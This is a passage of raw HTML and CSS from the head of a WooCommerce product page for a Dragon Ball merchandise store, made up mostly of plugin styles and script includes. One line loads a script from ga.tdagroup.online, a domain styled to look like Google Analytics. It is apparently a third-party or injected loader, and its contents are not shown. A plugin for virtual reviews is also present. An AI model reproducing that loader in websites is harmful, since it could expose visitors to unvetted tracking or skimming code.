1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dragonball.store/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1.2.13" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://dragonball.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dragonball.store/wp-json/wp/v2/product/9970" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dragonball.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dragonball.store/?p=9970' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="XkCyxbKIP-v3im4vdCHl_LkCznmzG8IBEW8bdKW7EVw" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15078MNG9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15078MNG9M');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfzc0b4aiz");
		</script>
		
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-60x60.png" sizes="32x32" />
<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			    .demo_store {
        text-align: center;
    }
.main-navigation ul.menu ul li a .sub{
	display:none;
}
#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;font-size:14px;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, 